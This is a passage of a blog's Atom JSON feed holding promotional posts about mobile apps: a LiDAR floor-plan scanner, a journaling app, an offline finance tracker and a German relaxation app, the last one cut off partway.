Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4776545976421733788"},"published":{"$t":"2026-01-14T11:24:00.000-08:00"},"updated":{"$t":"2026-01-21T11:25:46.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs real estate,\nconstruction, and design industries continue to move toward faster and more\ndigital workflows, the demand for accurate and mobile measurement tools has\nnever been higher. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nnow available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E,\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E,\nand via a web-based platform\u003C\/b\u003E, is answering that demand by turning everyday\ndevices into powerful indoor scanning tools.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4776545976421733788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html","title":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-692504630099855894"},"published":{"$t":"2026-01-12T05:24:00.000-08:00"},"updated":{"$t":"2026-01-19T05:25:42.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Sharing Me App Redefines Personal Journaling for the Digital Age"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mindfulness and\nself-reflection continue to gain importance, the \u003Ci\u003E\u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E\u003C\/i\u003E app positions itself as a\nmodern solution for those seeking a private and meaningful journaling\nexperience. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app combines minimal design with powerful features that encourage users to\nslow down, reflect, and document their lives—one day at a time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a crowded app\nmarket, Sharing Me stands out by doing less—and doing it better. By\nprioritizing privacy, simplicity, and emotional well-being, it delivers a\njournaling experience that feels both personal and purposeful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/692504630099855894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html","title":"Sharing Me App Redefines Personal Journaling for the Digital Age"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 